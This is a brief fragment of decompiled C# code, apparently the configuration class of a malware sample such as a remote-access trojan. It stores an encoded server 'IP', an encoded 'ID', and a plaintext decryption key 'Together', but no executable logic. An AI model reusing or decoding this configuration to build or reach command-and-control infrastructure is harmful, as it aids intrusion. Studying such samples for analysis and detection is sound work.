 // Token: 0x0200000B RID: 11
[Obfuscation(ApplyToMembers = true, Exclude = true, StripAfterObfuscation = true)]
public static class Arguments
{
// Token: 0x04000003 RID: 3
public static string IP = "GTsAVDgCIAUaBlNQOQFRCxk7NlM5AjAKGj5aWA==";
// Token: 0x04000004 RID: 4
public static string ID = "BTpWIC4gLwIwAjEJFwIOQRoVBFg=";
// Token: 0x04000005 RID: 5
public static string Message = "";
// Token: 0x04000006 RID: 6
public static string Key = "Together";
// Token: 0x04000007 RID: 7
public static int Version = 1;
}